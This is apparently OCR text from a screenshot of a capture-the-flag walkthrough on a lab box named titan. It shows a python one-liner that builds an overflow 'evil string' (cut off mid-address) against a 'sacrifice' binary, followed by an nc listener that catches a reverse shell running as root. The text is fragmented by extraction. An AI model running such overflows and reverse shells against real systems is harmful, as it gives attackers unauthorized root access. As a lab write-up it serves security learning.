
 -rwxr-x--x 1 hesiod hesiod 36 Aug 18 06:05 fire
Then back to user prometheus, use python to generate the
evil string and pwn sacrifice.
 prometheus@titan:~$ python3 
-c
'print("a"*87+"\x85\x51\x
 ────────────────────────────────────────────────────────
 ~ 
nc
-nlvp
1234
 Ncat: Version 
7.91
(
 https://nmap.org/ncat 
)
 Ncat: Listening on :::1234

 Ncat: Listening on 
0.0
.0.0:1234

 Ncat: Connection from 
192.168
.56.100.

 Ncat: Connection from 
192.168
.56.100:47256.

id
uid
=
0
(
root
)
gid
=
0
(
root
)
groups
=
0
(
root
)
,1001
(
prometheus
)
cd
 /root

id
;
hostname